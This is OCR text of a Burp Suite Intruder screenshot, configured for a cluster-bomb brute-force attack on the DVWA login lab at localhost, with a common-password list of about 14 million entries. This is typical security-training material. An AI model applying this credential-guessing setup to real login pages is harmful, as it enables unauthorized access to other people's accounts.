 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.9.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CO2
搜索 设置
1 × 2 × 3 × 4 × +
Cluster bomb attack
开始攻击
目标 http://127.0.0.1
更新Host报头来匹配目标
添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /DVWA/vulnerabilities/brute/?username=§admin§&password=§asdf§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=k9km8tt9g6l5h5qlnp3bv601t6
17 Connection: keep-alive
18
19
Search
2高亮
配置 2 个payload位置
长度:825
payload
Payload position: 2
Payload类型: 简单列表
Payload数量: 14,344,392
请求数量: 28,688,784
Payload configuration
此处payload类型允许您配置用作payload的简单清单。
粘贴
Load...
删除
清空
去重
123456
12345
123456789
password
iloveyou
princess
1234567
添加 Enter a new item
Add from list...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用 规则
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编码，如果不需要，可以取消勾勾。
URL编码字符: ./\=<>?+&*;:"{}|^`#
§ payload
资源池
设置
Event log (1) All issues (15)
内存: 2.96GB